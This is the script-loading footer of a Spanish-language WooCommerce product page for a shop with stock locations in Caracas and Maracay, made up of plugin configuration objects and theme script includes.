jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"16379","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"7b1fc6ce55","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"58e1001307","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1769555297" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"16379","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"16379":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"cfe3fd69d2","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"70.00","product_min_max_prices":{"min":null,"max":null},"product_price":"70","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1769555297" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"16379","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"16379":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"cfe3fd69d2","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"70.00","product_min_max_prices":{"min":null,"max":null},"product_price":"70","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1769555297" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1769555297" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1769555297" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f3b25ee294","wishlist_fragments_nonce":"53a1f6f203","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"9dabf6a7ba","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6f5e0f5cd1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
